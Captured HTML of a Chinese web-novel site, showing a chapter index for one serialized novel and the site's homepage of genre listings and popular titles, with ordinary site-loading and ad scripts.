

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://aifousw.com/1013230149.html
body_size: 5527
content:
<!DOCTYPE HTML><html lang="zh-CN" class="www"><head><meta charset="utf-8"><title>海的那边不是陆地（写手：飞飞）_第二十九章（下） 飞飞粒粒闯天涯_精彩大结局_全集最新列表 - 爱否书屋(aifousw.com) </title><meta name="keywords" content="海的那边不是陆地（写手：飞飞）_第二十九章（下） 飞飞粒粒闯天涯_精彩大结局_全集最新列表" /><meta name="description" content="《海的那边不是陆地（写手：飞飞）》这本小说非常好看，精彩连连不断，剧情也环环相扣，还没有看完，还没有更新完！" /><meta http-equiv="Cache-Control" content="no-transform" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=2.0, user-scalable=yes" /><meta name="robots" content="all" /><meta name="referrer" content="always" /><meta name="mobile-agent" content="format=xhtml; url=https://m.aifousw.com/1013230149.html" /><meta name="mobile-agent" content="format=html5; url=https://m.aifousw.com/1013230149.html" /><meta name="apple-mobile-web-app-title" content="爱否书屋" /><meta name="format-detection" content="telephone=no" /><meta http-equiv="Cache-Control" content="no-siteapp" /><meta name="renderer" content="webkit" /><meta http-equiv="X-UA-Compatible" content="IE=edge, chrome=1" /><link rel="stylesheet" href="https://172.247.93.92:64567/xcdn9/css/_427dab05.css?318" onerror="_CSSERR=1"/><link href="https://172.247.93.92:64567/xcdn9/www1/_style.css?318" rel="stylesheet"/><meta property="og:novel:book_name" content="海的那边不是陆地（写手：飞飞）"/><meta property="og:novel:latest_chapter_name" content="第二十九章（下） 海的那边不是陆地（写手：飞飞）"/><meta property="og:novel:status" content="连载中"/><meta property="og:novel:update_time" content="2020-03-04"/><meta property="og:description" content="《海的那边不是陆地（写手：飞飞）》这本小说非常好看，精彩连连不断，剧情也环环相扣，还没有看完，还没有更新完！"/><meta property="og:novel:author" content="飞飞粒粒闯天涯"/><meta property="og:image" content="//i.aifousw.com/uptu/r/e0ki.jpg?sm"/><meta property="og:url" content="https://aifousw.com/1013230149.html"/><meta property="og:novel:latest_chapter_url" content="https://aifousw.com/1013230149/25.html"/><meta property="og:title" content="海的那边不是陆地（写手：飞飞）"/><meta property="og:type" content="novel"/><meta property="og:novel:read_url" content="https://aifousw.com/1013230149.html"/><meta property="og:novel:category" content="原创小说"/><script>var DIR='/',xCover=function(){xCoverList.push(event.target||event.srcElement)},CDN='https://172.247.93.92:64567/xcdn9/',TWPC='ft',DOMA='aifousw.com',CAD=0,TJ='O355yhum',APP_NAME='爱否书屋',MOD='',ADN='z23',xCoverList=[],TJN='uv',TWMO='tw',FORM_HASH='b963f16dg9cpmh',COOKIE_PRE='5yhum',CDNV='318',INIT_EVENT=[];"ontouchstart"in window&&(location.href="https://m.aifousw.com/"+location.href.split("/").slice(3).join("/"));!function(a,c,o,d,f){var r=2e4,s=+new Date;!function i(){setTimeout(function(){a.CDNT=new Date-s;var e=typeof _CSSERR!=f;if(e||CDNT>=r){if(typeof $==f){if(a.CDNQ=(~~o.getItem(d)||0)+1,!e&&3<a.CDNQ)return;o.setItem(d,a.CDNQ);var t=c,n=c.createElement("script");n.src="/static/js/_cdn.js?"+CDNV,t.head.appendChild(n)}}else i()},1e3)}()}(window,document,localStorage,"qdn","undefined");</script></head><body ><div id="wrapper"><div class="header"><div class="logo"><a href="/" title="爱否书屋"><img src="/img/logo.png" style="margin-top:-5px;" /></a></div><a style="display: none" href="/" class="logo"><span class="site">爱否书屋</span><span class="slogan">值得收藏的阅读网</span></a><div class="header_search"><form method="post" target="_blank" action="/search/"><input type="text" name="keyword" class="search" placeholder="输入小说：忌多字/尽少字/少字可搜更多结果" autocomplete="off" baiduSug="2" /><button type="submit">找作品</button></form></div><div class="userpanel"><a href="/user/login.html">登录</a> / <a href="/user/register.html">注册</a><BR><a href="/user/">我的书架</a> / <a href="/visited/">阅读历史</a></div></div><div class="nav"><ul><li><a href="/">首页</a></li><li><a href="/sort/1_1.html">都市小说</a></li><li><a href="/sort/2_1.html">恐怖小说</a></li><li><a href="/sort/3_1.html">穿越小说</a></li><li><a href="/sort/4_1.html">科幻灵异</a></li><li><a href="/sort/5_1.html">历史军事</a></li><li><a href="/sort/6_1.html">古代言情</a></li><li><a href="/sort/7_1.html">仙侠小说</a></li><li><a href="/sort/8_1.html">游戏异界</a></li><li><a href="/sort/1.html">作品分类</a></li><li><a href="/sort/paihang_1.html">热门作品</a></li><li><a href="/sort/quanben_1.html">全本作品</a></li><li><a rel="nofollow" href="/user/">我的书架</a></li></ul></div></div><div class="box_con"><div class="con_top"><div class="fr"><a target="_blank" href="https://m.aifousw.com/1013230149.html" title="海的那边不是陆地（写手：飞飞）">手机阅读《海的那边不是陆地（写手：飞飞）》</a></div><a href="/">爱否书屋</a> &gt; <a href="/sort/8_1.html">游戏异界</a> &gt; <a href="/1013230149.html">海的那边不是陆地（写手：飞飞）</a></div><div id="maininfo"><div id="fmimg"><img width="120" height="180" src="//i.aifousw.com/uptu/r/e0ki.jpg?sm" author="飞飞粒粒闯天涯" alt="海的那边不是陆地（写手：飞飞）" /><span class="b"></span></div><div id="info"><h1>海的那边不是陆地（写手：飞飞）</h1><p>作者：<a href="/zz/erueeruee7b292e7b292eG7afe5a4a9e6bRfE.html" target="_blank">飞飞粒粒闯天涯</a></p><p>操作：<a href="#" class="ajax-dialog" data-label="tj" data-click="tj" data-name="novel_star" data-id="z8TR2" rel="nofollow" data-type="1">投票推荐</a>， <a href="#" class="shelf-add-btn" data-id="z8TR2" data-type="1" data-i="1">加入书架</a>， <a href="#end" rel="nofollow">直达底部</a>， <a href="/down/1013230149/">TXT下载</a></p><p>更新时间：2020-03-04 12:05:01&nbsp;[共25章] <p>最新：<a href="/1013230149/25.html" title="">第二十九章（下）</a></p><div class="clear"></div><div id="intro" style="max-height:150px;overflow-y: auto">《<a href="/1013230149_223037203.html">海的那边不是陆地（写手：飞飞）</a>》这本小说非常好看，精彩连连不断，剧情也环环相扣，还没有看完，还没有更新完！ </div></div><div class="clear"></div><div class="tjlist">推荐阅读： <a href="/dV6.html" target="_blank" title="老大，少将绑来了">老大，少将绑来了</a><a href="/show/d2bg3U9r.html" title="催眠大师李圣杰" target="_blank">催眠大师李圣杰</a> (浪漫言情) 、 <a href="/3Mq.html" target="_blank" title="超级黑道学生">超级黑道学生</a><a href="/show/zYLnWfry.html" title="男是咸鱼的动漫叫什么" target="_blank">男是咸鱼的动漫叫什么</a> (高干小说) 、 <a href="/1451038964.html" target="_blank" title="金鳞岂是池中物（未删节）">金鳞岂是池中物（未删节）</a> 、 <a href="/yj86.html" target="_blank" title="自古锦鲤多挂比[娱乐圈]">自古锦鲤多挂比[娱乐圈]</a> (女配小说) 、 <a href="/XDQ.html" target="_blank" title="大话红楼梦">大话红楼梦</a> (霸道小说) 、 <a href="/XDPl.html" target="_blank" title="末世重生：黑化男神极致宠">末世重生：黑化男神极致宠</a><a href="/show/K8Zxcx2.html" title="孤儿的户口在哪里" target="_blank">孤儿的户口在哪里</a> (穿越小说) 、 <a href="/Z05.html" target="_blank" title="月玖生情[网游GL]">月玖生情[网游GL]</a> (法师小说) 、 <a href="/SsXg.html" target="_blank" title="开局负债十万？首富从看小说开始">开局负债十万？首富从看小说开始</a><a href="/show/B8eocED.html" title="余罪第一季 电视剧" target="_blank">余罪第一季 电视剧</a> (总裁小说) 、 <a href="/dk8.html" target="_blank" title="秦家有兽">秦家有兽</a> (耽美小说) 、 <a href="/S8WF.html" target="_blank" title="同心词">同心词</a><a href="/show/xMVxfqX.html" title="长津湖伍千里结局" target="_blank">长津湖伍千里结局</a> (唯美小说) 、 </div></div><div class="box_con"><div id="list"><dl><dt>《海的那边不是陆地（写手：飞飞）》 正文 </dt><dd><a href="/1013230149/1.html">第 2 章</a></dd><dd><a href="/1013230149/2.html">第3章</a></dd><dd><a href="/1013230149/3.html">第4章</a></dd><dd><a href="/1013230149/4.html">第5章</a></dd><dd><a href="/1013230149/5.html">第 6 章</a></dd><dd><a href="/1013230149/6.html">第 7 章</a></dd><dd><a href="/1013230149/7.html">第 8 章</a></dd><dd><a href="/1013230149/8.html">第 9 章</a></dd><dd><a href="/1013230149/9.html">第 10 章</a></dd><dd><a href="/1013230149/10.html">第 12 章</a></dd><dd><a href="/1013230149/11.html">第 13 章</a></dd><dd><a href="/1013230149/12.html">重要启示</a></dd><dd><a href="/1013230149/13.html">第十四章</a></dd><dd><a href="/1013230149/14.html">第16章</a></dd><dd><a href="/1013230149/15.html">第17章</a></dd><dd><a href="/1013230149/16.html">第18章</a></dd><dd><a href="/1013230149/17.html">第二十章</a></dd><dd><a href="/1013230149/18.html">新年快乐！</a></dd><dd><a href="/1013230149/19.html">第21章</a></dd><dd><a href="/1013230149/20.html">第22章</a></dd><dd><a href="/1013230149/21.html">第25章</a></dd><dd><a href="/1013230149/22.html">第二十六章</a></dd><dd><a href="/1013230149/23.html">飞飞回来了</a></dd><dd><a href="/1013230149/24.html">第二十九章（上）</a></dd><dd><a href="/1013230149/25.html">第二十九章（下）</a></dd><dt>《海的那边不是陆地（写手：飞飞）》最新章节(提示：最新章节可能会延时显示，登录书架即可实时查看)</dt><dd><a href="/1013230149/25.html">第二十九章（下）</a></dd><dd><a href="/1013230149/24.html">第二十九章（上）</a></dd><dd><a href="/1013230149/23.html">飞飞回来了</a></dd><dd><a href="/1013230149/22.html">第二十六章</a></dd></dl><a name="end"></a></div><div class="clear10"></div><div class="pages"><a href="/1013230149/index_1.html">上页</a><b>1</b><a href="/1013230149/index_1.html">下页</a><select id="jump" onchange="location.href='/1013230149/index__page_.html'.replace(/_page_/ig, this.value);" style="width:auto;appearance: none"><script>for (var i = 1, page = 1, pagesize = 64; i <= 1; i++) {
var start = ((i - 1) * pagesize + 1), end = Math.min(start + pagesize, 25 + 1);
document.write('<option value="' + i + '"' + (i == page ? ' selected' : '') + '>第 ' + i + ' 页(' + (start) + '-' + (end - 1) + '章)</option>')
}</script></select></div><div class="clear10"></div></div><div class="footer" id="footer"><div class="footer_cont"><p>本站推荐： <a href="/CjXB.html" target="_blank" title="下嫁俗夫（重生）">下嫁俗夫（重生）</a>、 <a href="/show/9D8xOH3K.html" title="看婚车交的订金离婚期还早能退嘛" target="_blank">看婚车交的订金离婚期还早能退嘛</a>、 <a href="/obE.html" target="_blank" title="绝色老板娘">绝色老板娘</a>、 <a href="/SoxC.html" target="_blank" title="相亲对象他长得很凶">相亲对象他长得很凶</a>、 <a href="/yHCM.html" target="_blank" title="养女成妃">养女成妃</a>、 <a href="/show/rm8qrfkX.html" title="残虐女魔王好看吗" target="_blank">残虐女魔王好看吗</a>、 <a href="/CW0S.html" target="_blank" title="我老婆是豪门太子爷[娱乐圈]">我老婆是豪门太子爷[娱乐圈]</a>、 <a href="/CEbY.html" target="_blank" title="恶名昭彰绒毛控">恶名昭彰绒毛控</a>、 <a href="/SB5N.html" target="_blank" title="沦陷为Enigma的笼中雀【ABO】">沦陷为Enigma的笼中雀【ABO】</a>、 <a href="/show/ko9qHo4.html" title="重生八七:只想宠妻女却成了首富" target="_blank">重生八七:只想宠妻女却成了首富</a>、 <a href="/Sxm3.html" target="_blank" title="被豪门大佬宠坏">被豪门大佬宠坏</a>、 <a href="/show/xaqPYF5o.html" title="Meiotic cohesin" target="_blank">Meiotic cohesin</a>、 <a href="/yH8j.html" target="_blank" title="尽欢">尽欢</a>、 <a href="/show/DeDXbU3M.html" title="王雨晨的图片" target="_blank">王雨晨的图片</a>、 <a href="/1935456055.html" target="_blank" title="末日战神">末日战神</a>、 <a href="/show/Brk4NHKp.html" title="虐文女主她拒绝变美的小说" target="_blank">虐文女主她拒绝变美的小说</a>、 </p></div></div><div class="gray line-height15 advance-box"><p>㈠ 《海的那边不是陆地（写手：飞飞）》是一本优秀小说，为了让作者:飞飞粒粒闯天涯 能提供更多更好崭新的作品，请您购买本书的VIP或海的那边不是陆地（写手：飞飞）完本、全本、完结版实体小说及多多宣传本书和推荐，也是对作者的一种另种支持！小说的未来，是需要你我共同的努力！</p><p>㈡ 如果读者在阅读海的那边不是陆地（写手：飞飞）时对作品内容、版权等方面有质疑，或对本站有意见建议请联系管理员处理。</p><p>㈢ 爱否书屋提供海的那边不是陆地（写手：飞飞）无弹窗阅读，天天更新本书，“是真正的无弹窗小说网”</p><p>㈣ 我们将让读者享受干净，清静的阅读环境、日更月更，但如果您发现本小说海的那边不是陆地（写手：飞飞）最新章节，而本站又没有更新，请通知爱否书屋，您的支持是我们最大的动力。</p><p>㈤ 希望您多多支持本站，非常感谢您的支持！。读者在海的那边不是陆地（写手：飞飞）全文阅读中如发现内容有与法律抵触之处，请马上向本站举报</p><p>㈥ 本小说《海的那边不是陆地（写手：飞飞）》是本好看的竞技小说小说，但其内容仅代表作者飞飞粒粒闯天涯本人的观点，与爱否书屋的立场无关。</p><p>*. <a href="/1013230149_223037203.html">海的那边不是陆地（写手：飞飞）TXT免费下载-原创、言情、竞技最新章节无弹窗</a>/<span class="gray">2018-09-17 12:00:32</span></p><p>*. <a href="/j/en8gl6fmgag2l.html">海的那边不是陆地（写手：飞飞）免费全文阅读-原创、言情、竞技-飞飞粒粒闯天涯-最新章节列表</a>/<span class="gray">2018-01-28 22:24:39</span></p><p>*. <a href="/j/vvoxdasl9k7up.html">海的那边不是陆地（写手：飞飞）精彩无弹窗阅读-飞飞粒粒闯天涯 -最新章节全文免费阅读</a>/<span class="gray">2018-07-25 09:18:38</span></p><p>*. <a href="/1013230149_181160361.html">海的那边不是陆地（写手：飞飞）-免费全文-飞飞粒粒闯天涯 全本TXT下载-</a>/<span class="gray">2021-05-17 00:49:58</span></p><p>*. <a href="/j/awyaenszxyoty.html">海的那边不是陆地（写手：飞飞）原创、言情、竞技-精彩阅读-第一时间更新</a>/<span class="gray">2017-10-29 08:19:32</span></p></div></div><script src="/click/1013230149"></script><script src="/5yhy9/318.z2oomt"></script><div class="f0"><script>window[window["A1_"]||"Object"](0);</script></div><div class="footer"><div class="footer_link"></div><div class="footer_cont"><p> 本站小说为转载作品，所有章节均由网友上传，转载至本站只是为了宣传本书让更多读者欣赏。</p><p>Copyright &copy; 2026 <a href="https://www.aifousw.com/">爱否书屋</a>(aifousw.com) All Rights Reserved. <a href="//ft.aifousw.com/1013230149.html" data-translate="[切换简体版]|[切换繁体版]">[繁体版]</a></p><p><a href="/about/">联系通道：<img data-lazy="/img/jmailwRWc.png" alt="mail" /></a></p></div></div><script src="https://172.247.93.92:64567/xcdn9/js/_init.js?318"></script><script src="https://172.247.93.92:64567/xcdn9/www1/_common.js?318"></script><script use="33.275ms"></script></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://aifousw.com/?FROM=bjs&u=BJS
body_size: 8424
content:
<!DOCTYPE HTML><html lang="zh-CN" class="www"><head><meta charset="utf-8"><title>爱否书屋-追书就来爱否书屋</title><meta name="keywords" content="爱否书屋|都市小说|免费全本小说" /><meta name="description" content="爱否书屋aifousw.com：创立于2011年，提供穿越小说以及精彩小说在线阅读及下载。" /><meta http-equiv="Cache-Control" content="no-transform" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=2.0, user-scalable=yes" /><meta name="robots" content="all" /><meta name="referrer" content="always" /><meta name="mobile-agent" content="format=xhtml; url=https://m.aifousw.com/?FROM=bjs&u=BJS" /><meta name="mobile-agent" content="format=html5; url=https://m.aifousw.com/?FROM=bjs&u=BJS" /><meta name="apple-mobile-web-app-title" content="爱否书屋" /><meta name="format-detection" content="telephone=no" /><meta http-equiv="Cache-Control" content="no-siteapp" /><meta name="renderer" content="webkit" /><meta http-equiv="X-UA-Compatible" content="IE=edge, chrome=1" /><link rel="stylesheet" href="https://172.247.93.92:64567/xcdn9/css/_427dab05.css?318" onerror="_CSSERR=1"/><link href="https://172.247.93.92:64567/xcdn9/www1/_style.css?318" rel="stylesheet"/><script>var DIR='/',xCover=function(){xCoverList.push(event.target||event.srcElement)},CDN='https://172.247.93.92:64567/xcdn9/',TWPC='ft',DOMA='aifousw.com',CAD=0,TJ='O355yhum',APP_NAME='爱否书屋',MOD='',ADN='z23',xCoverList=[],TJN='uv',TWMO='tw',FORM_HASH='b963f16dg9cpmh',COOKIE_PRE='5yhum',CDNV='318',INIT_EVENT=[];"ontouchstart"in window&&(location.href="https://m.aifousw.com/"+location.href.split("/").slice(3).join("/"));!function(a,c,o,d,f){var r=2e4,s=+new Date;!function i(){setTimeout(function(){a.CDNT=new Date-s;var e=typeof _CSSERR!=f;if(e||CDNT>=r){if(typeof $==f){if(a.CDNQ=(~~o.getItem(d)||0)+1,!e&&3<a.CDNQ)return;o.setItem(d,a.CDNQ);var t=c,n=c.createElement("script");n.src="/static/js/_cdn.js?"+CDNV,t.head.appendChild(n)}}else i()},1e3)}()}(window,document,localStorage,"qdn","undefined");</script></head><body ><div id="wrapper"><div class="header"><div class="logo"><a href="/" title="爱否书屋"><img src="/img/logo.png" style="margin-top:-5px;" /></a></div><a style="display: none" href="/" class="logo"><span class="site">爱否书屋</span><span class="slogan">值得收藏的阅读网</span></a><div class="header_search"><form method="post" target="_blank" action="/search/"><input type="text" name="keyword" class="search" placeholder="输入小说：忌多字/尽少字/少字可搜更多结果" autocomplete="off" baiduSug="2" /><button type="submit">找作品</button></form></div><div class="userpanel"><a href="/user/login.html">登录</a> / <a href="/user/register.html">注册</a><BR><a href="/user/">我的书架</a> / <a href="/visited/">阅读历史</a></div></div><div class="nav"><ul><li><a href="/">首页</a></li><li><a href="/sort/1_1.html">都市小说</a></li><li><a href="/sort/2_1.html">恐怖小说</a></li><li><a href="/sort/3_1.html">穿越小说</a></li><li><a href="/sort/4_1.html">科幻灵异</a></li><li><a href="/sort/5_1.html">历史军事</a></li><li><a href="/sort/6_1.html">古代言情</a></li><li><a href="/sort/7_1.html">仙侠小说</a></li><li><a href="/sort/8_1.html">游戏异界</a></li><li><a href="/sort/1.html">作品分类</a></li><li><a href="/sort/paihang_1.html">热门作品</a></li><li><a href="/sort/quanben_1.html">全本作品</a></li><li><a rel="nofollow" href="/user/">我的书架</a></li></ul></div></div><div id="main" class="index"><div id="hotcontent"><div class="l"><div class="item"><div class="image"><a href="/S8jH.html" title=""><img data-lazy="//i.aifousw.com/predefine-110922963-15548.jpg?sm" alt="虫族天降S雄虫，上将被揉怀里宠/雄虫他超爱！雌奴上将眼红求亲亲" author="图图有涂" src="/jloadCmH4.svg" /></a></div><dl><dt><span>图图有涂</span><a href="/S8jH.html" title="">虫族天降S雄虫，上将被揉怀里宠/雄虫他超爱！雌奴上将眼红求亲亲</a></dt><dd>番茄完结 文案 【虫族+1V1+双强+甜宠+双洁+雄虫攻】 顾珩一朝穿越到亿万光年...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/SPqM.html" title=""><img data-lazy="//i.aifousw.com/uptu/s/flfa.jpg?sm" alt="结婚对象他诡计多端" author="温泉笨蛋" src="/jloadCmH4.svg" /></a></div><dl><dt><span>温泉笨蛋</span><a href="/SPqM.html" title="">结婚对象他诡计多端</a></dt><dd>晋江VIP完结 总书评数：41395 当前被收藏数：85846 营养液数：1453...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/SuZd.html" title=""><img data-lazy="//i.aifousw.com/uptu/r/e9T8.jpg?sm" alt="异种" author="吾九殿" src="/jloadCmH4.svg" /></a></div><dl><dt><span>吾九殿</span><a href="/SuZd.html" title="">异种</a></dt><dd>晋江VIP完结 总书评数：25751 当前被收藏数：43111  营养液数：780...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/3rdC.html" title=""><img data-lazy="//i.aifousw.com/uptu/j/wzm.jpg?sm" alt="嫡妻在上" author="花日绯" src="/jloadCmH4.svg" /></a></div><dl><dt><span>花日绯</span><a href="/3rdC.html" title="">嫡妻在上</a></dt><dd>晋江金牌推荐高人气VIP完结 当前被收藏数：21880 文章积分：557,625,...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/Sm9l.html" title=""><img data-lazy="//i.aifousw.com/predefine-896443581-4394.jpg?sm" alt="和女配闪婚后[穿书]" author="舒语谣" src="/jloadCmH4.svg" /></a></div><dl><dt><span>舒语谣</span><a href="/Sm9l.html" title="">和女配闪婚后[穿书]</a></dt><dd>江月离一觉醒来发现自己穿越了 还多了个跟恶名昭彰的霸总陆明萱结婚的任务 ...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/kR6H.html" title=""><img data-lazy="//i.aifousw.com/uptu/q/dY39.jpg?sm" alt="（清穿同人）四阿哥稳拿咸鱼剧本" author="年糕粉丝汤" src="/jloadCmH4.svg" /></a></div><dl><dt><span>年糕粉丝汤</span><a href="/kR6H.html" title="">（清穿同人）四阿哥稳拿咸鱼剧本</a></dt><dd>晋江VIP完结 总书评数：3151 当前被收藏数：10450 营养液数：8905 ...</dd></dl><div class="clear"></div></div></div><div class="r"><h2>热门小说</h2><ul><li><span class="s1">推理</span><span class="s2"><a href="/kbqP.html" title="">在恋综深陷修罗场后我爆红了</a></span><span class="s5">淼与</span></li><li><span class="s1">现代</span><span class="s2"><a href="/ya0A.html" title="">（蝙蝠侠同人）老爷到我碗里来</a></span><span class="s5">枉凭栏</span></li><li><span class="s1">灵异</span><span class="s2"><a href="/ken0.html" title="">快穿之有渣必还</a></span><span class="s5">乔清越</span></li><li><span class="s1">赚钱</span><span class="s2"><a href="/kxNX.html" title="">系统给我发对象[末世]</a></span><span class="s5">方便面君</span></li><li><span class="s1">娱乐</span><span class="s2"><a href="/keeN.html" title="">时空管理员被迫养崽[快穿]</a></span><span class="s5">鹿西河</span></li><li><span class="s1">都市</span><span class="s2"><a href="/CWo3.html" title="">这豪门，我不嫁了！</a></span><span class="s5">桐荣</span></li><li><span class="s1">千金</span><span class="s2"><a href="/SwLC.html" title="">嫁给真少爷他舅[重生]</a></span><span class="s5">清麓</span></li><li><span class="s1">青春</span><span class="s2"><a href="/Sf6I.html" title="">老兄，你搞搞清楚咱们是情敌啊！</a></span><span class="s5">大漂亮姐姐</span></li><li><span class="s1">穿越</span><span class="s2"><a href="/xgn.html" title="">穿越女配不贪欢</a></span><span class="s5">易五</span></li><li><span class="s1">都市</span><span class="s2"><a href="/PkY.html" title="">平安传</a></span><span class="s5">西风紧</span></li><li><span class="s1">进化</span><span class="s2"><a href="/Sudn.html" title="">丧尸来了，我在家里躺平了</a></span><span class="s5">孤独的兔子舞</span></li><li><span class="s1">美男</span><span class="s2"><a href="/kxD5.html" title="">小贼，别跑</a></span><span class="s5">云中雪下</span></li><li><span class="s1">娱乐</span><span class="s2"><a href="/yWBA.html" title="">我和女神结婚了</a></span><span class="s5">半梦入寒雨</span></li><li><span class="s1">悬疑</span><span class="s2"><a href="/yljc.html" title="">翻滚吧棺人</a></span><span class="s5">卓染</span></li><li><span class="s1">隐婚</span><span class="s2"><a href="/3enz.html" title="">金主.</a></span><span class="s5">小醋</span></li><li><span class="s1">未来</span><span class="s2"><a href="/Sxmu.html" title="">和渣攻一起重生后</a></span><span class="s5">Dusty G</span></li></ul></div><div class="clear"></div></div><div class="novelslist"><div class="content"><h2>都市小说</h2><div class="top"><div class="image"><a href="/XAod.html" target="_blank" title="（GL）静水流枫"><img data-lazy="//i.aifousw.com/uptu/z/mKs.jpg?sm" alt="（GL）静水流枫" author="夏至白夜" /></a></div><dl><dt><a href="/XAod.html" title="（GL）静水流枫">（GL）静水流枫</a></dt><dd>晋江VIP完结  当前被收藏数： 945 文章积分： 23,365,732  文案...</dd></dl><div class="clear"></div></div><ul><li><a href="/Ssx2.html" title="间歇热恋">间歇热恋</a>/松露蛋黄酱</li><li><a href="/SPmD.html" title="别点火">别点火</a>/松子茶</li><li><a href="/CEBX.html" title="我只宠妳好吗">我只宠妳好吗</a>/言定</li><li><a href="/SiXM.html" title="年代文里的反派小媳妇">年代文里的反派小媳妇</a>/北港初晴</li><li><a href="/8S.html" title="极品农民">极品农民</a>/丁一</li><li><a href="/XqIY.html" title="逍遥兵王">逍遥兵王</a>/有聊的鱼</li><li><a href="/ysHh.html" title="你的味道我知道">你的味道我知道</a>/冉尔</li><li><a href="/7l.html" title="市长大人">市长大人</a>/尝谕</li><li><a href="/SZxH.html" title="难以言喻">难以言喻</a>/米闹闹</li><li><a href="/kzjn.html" title="情敌他失忆了">情敌他失忆了</a>/紅桃九</li></ul></div><div class="content"><h2>恐怖小说</h2><div class="top"><div class="image"><a href="/@3e61.html" target="_blank" title="总有昂贵物证找我报案"><img data-lazy="/ae01/kf/UTB8esYCPqrFXKJk43Ovq6ybnpXa7-XeM.jpg?sm" alt="总有昂贵物证找我报案" author="金面佛" /></a></div><dl><dt><a href="/@3e61.html" title="总有昂贵物证找我报案">总有昂贵物证找我报案</a></dt><dd>晋江金牌推荐VIP完结 总书评数：12690 当前被收藏数：37463 文...</dd></dl><div class="clear"></div></div><ul><li><a href="/3xIh.html" title="破云">破云</a>/淮上</li><li><a href="/kfIt.html" title="最新伦乱200篇(H)">最新伦乱200篇(H)</a>/多人</li><li><a href="/Sqtd.html" title="知青岁月">知青岁月</a>/知青岁月</li><li><a href="/kbMb.html" title="成了男主心尖尖后，我躺赢了[无限]/他很神秘[重生]">成了男主心尖尖后，我躺赢了[无限]/他很神秘[重生]</a>/清春是金色锁链</li><li><a href="/k3g8.html" title="沙雕女配成了娱乐圈泥石流">沙雕女配成了娱乐圈泥石流</a>/西柚99</li><li><a href="/156813609.html" title="神秘复苏：我能制造灵异物品">神秘复苏：我能制造灵异物品</a>/CC魔人</li><li><a href="/ybZS.html" title="过气山神再就业">过气山神再就业</a>/齐小修</li><li><a href="/zLD.html" title="见鬼男友">见鬼男友</a>/何征cross</li><li><a href="/yZbF.html" title="龙卧亭杀人事件">龙卧亭杀人事件</a>/岛田庄司</li><li><a href="/uqj.html" title="有异想天便开">有异想天便开</a>/dr_cabinet</li></ul></div><div class="content"><h2>穿越小说</h2><div class="top"><div class="image"><a href="/SADk.html" target="_blank" title="穿书女配跟女主在一起了"><img data-lazy="//i.aifousw.com/uptu/t/gEmq.jpg?sm" alt="穿书女配跟女主在一起了" author="鸡毛令箭" /></a></div><dl><dt><a href="/SADk.html" title="穿书女配跟女主在一起了">穿书女配跟女主在一起了</a></dt><dd>晋江VIP完结 总书评数：1200 当前被收藏数：6691 营养液数：3239 文...</dd></dl><div class="clear"></div></div><ul><li><a href="/CW9c.html" title="穿成男主偏宠的亲闺女">穿成男主偏宠的亲闺女</a>/冠滢滢</li><li><a href="/Cjm3.html" title="渡劫老祖星际升级日常">渡劫老祖星际升级日常</a>/清澜皓月</li><li><a href="/CzYS.html" title="黄昏彼岸G27">黄昏彼岸G27</a>/落絮轻沾</li><li><a href="/koDB.html" title="嫁给一个老皇帝">嫁给一个老皇帝</a>/研研夏日</li><li><a href="/kxBw.html" title="白月光想帮我养娃">白月光想帮我养娃</a>/柒殇祭</li><li><a href="/CtWB.html" title="指挥使的心尖宠（重生）">指挥使的心尖宠（重生）</a>/三生糖</li><li><a href="/StEC.html" title="毒妃太撩人：王爷休书请拿好/重生后，被渣男死对头宠上天">毒妃太撩人：王爷休书请拿好/重生后，被渣男死对头宠上天</a>/咩咩</li><li><a href="/Shsm.html" title="我不做渣攻">我不做渣攻</a>/甜糖阿二</li><li><a href="/3LuN.html" title="穿越之抱好BOSS大腿">穿越之抱好BOSS大腿</a>/写乐</li><li><a href="/Sosd.html" title="穿到荒年后，我成了极品恶婆婆">穿到荒年后，我成了极品恶婆婆</a>/朝云紫</li></ul></div><div class="content"><h2>科幻灵异</h2><div class="top"><div class="image"><a href="/yZs0.html" target="_blank" title="宿将"><img data-lazy="//i.aifousw.com/uptu/h/utl.jpg?sm" alt="宿将" author="酥油饼" /></a></div><dl><dt><a href="/yZs0.html" title="宿将">宿将</a></dt><dd>晋江VIP完结 书评数：17332  当前被收藏数：24313  文章积分：419...</dd></dl><div class="clear"></div></div><ul><li><a href="/CV3X.html" title="玄学天师被迫营业">玄学天师被迫营业</a>/挽歌囚鹿</li><li><a href="/S1Hw.html" title="综艺撞鬼？横扫鬼怪做回疯批！/满级重生：糊咖靠恐怖综艺成顶流">综艺撞鬼？横扫鬼怪做回疯批！/满级重生：糊咖靠恐怖综艺成顶流</a>/山不语十二</li><li><a href="/84255337.html" title="迷乱的村庄">迷乱的村庄</a>/未曾来过</li><li><a href="/yAY9.html" title="玄学天师的开挂日常">玄学天师的开挂日常</a>/鱼妙清</li><li><a href="/SbZA.html" title="蝶变">蝶变</a>/麟潜麟潜live</li><li><a href="/kh3x.html" title="和人鱼大佬联姻后">和人鱼大佬联姻后</a>/一节藕</li><li><a href="/229736541.html" title="天下第九">天下第九</a>/鹅是老五</li><li><a href="/kTuj.html" title="有一个天师">有一个天师</a>/陆言少/风卷江湖</li><li><a href="/CA0Z.html" title="穿成女配白莲花[穿书]">穿成女配白莲花[穿书]</a>/清新六月</li><li><a href="/1155723811.html" title="斗罗之祖龙传说">斗罗之祖龙传说</a>/闲鱼望月</li></ul></div><div class="content"><h2>历史军事</h2><div class="top"><div class="image"><a href="/CMzI.html" target="_blank" title="再嫁东宫"><img data-lazy="//i.aifousw.com/uptu/A/Nbpy.jpg?sm" alt="再嫁东宫" author="深碧色" /></a></div><dl><dt><a href="/CMzI.html" title="再嫁东宫">再嫁东宫</a></dt><dd>梨花巷搬来了个孀居的美人，娇里娇气的。新科状元、禁军统领乃至陈王世子流水似的从她门...</dd></dl><div class="clear"></div></div><ul><li><a href="/XeFz.html" title="战争与和平">战争与和平</a>/佚名</li><li><a href="/yQT.html" title="花月佳期">花月佳期</a>/八月薇妮</li><li><a href="/yhP.html" title="牙痕记">牙痕记</a>/牙痕记</li><li><a href="/y651.html" title="戴笠">戴笠</a>/钟连城</li><li><a href="/1629069827.html" 